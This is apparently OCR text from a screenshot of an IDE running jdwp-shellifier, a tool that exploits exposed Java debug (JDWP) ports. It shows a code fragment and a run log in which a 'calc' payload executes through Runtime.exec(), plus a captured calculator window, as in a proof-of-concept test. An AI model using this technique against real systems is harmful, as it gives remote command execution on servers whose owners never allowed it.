 File Edit View Navigate Code Refactor Run Tools VCS Window Help jdwp-shellifier-master - jdwp-shellifier.py
jdwp-shellifier-master jdwp-shellifier.py
jdwp-shellifier
Project
README.md
jdwp-shellifier.py
jdwp-shellifier-master E:\JavaSecurity_src\jdwp-shellifier-master
jdwp-masscan.cfg
jdwp-shellifier.py
LICENSE
README.md
External Libraries
Scratches and Consoles
break_on_class
Cc W .* 3 results
27 235 56
91 self.id += 2
92 return pkt
93
94 def read_reply(self):
95 header =
96 pktlen,
97
98 if flags
99 if
100
101
JDWPClient read_reply()
Run: jdwp-shellifier
[+] Created break event id=2
[+] Waiting for an event on 'java.lang.String.endsWith'
[+] Received matching event from thread 0x155e
[+] Selected payload 'calc'
[+] Command string object created id:155f
[+] Runtime.getRuntime() returned context id:0x1560
[+] found Runtime.exec(): id=1d781db7518
[+] Runtime.exec() successful, retId=1561
[!] Command successfully executed
Process finished with exit code 0
Project
Structure
Favorites
Database
SciView
计算器
标准
历史记录
尚无历史记录
0
MC MR M+ M− MS
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run TODO Problems Debug Terminal Python Packages Python Console
Python 3.7 (pythonProject2) has been configured as a project interpreter // Configure a Python interpreter... (54 minutes ago)
17:1 Python 2.7 (python2)